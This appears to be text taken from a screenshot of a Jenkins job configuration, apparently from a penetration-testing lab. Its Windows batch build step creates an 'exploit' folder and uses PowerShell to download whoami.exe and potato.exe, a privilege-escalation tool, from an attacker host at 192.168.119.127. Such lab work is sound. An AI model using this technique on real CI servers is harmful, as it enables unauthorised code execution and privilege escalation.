 General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
?
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
?
Build
X
Execute Windows batch command
?
Command
mkdir c:\Users\Public\exploit
cd c:\Users\Public\exploit
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.127/whoami.exe','whoami.exe')
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.127/potato.exe','potato.exe')
See the list of available environment variables
Advanced...
Add build step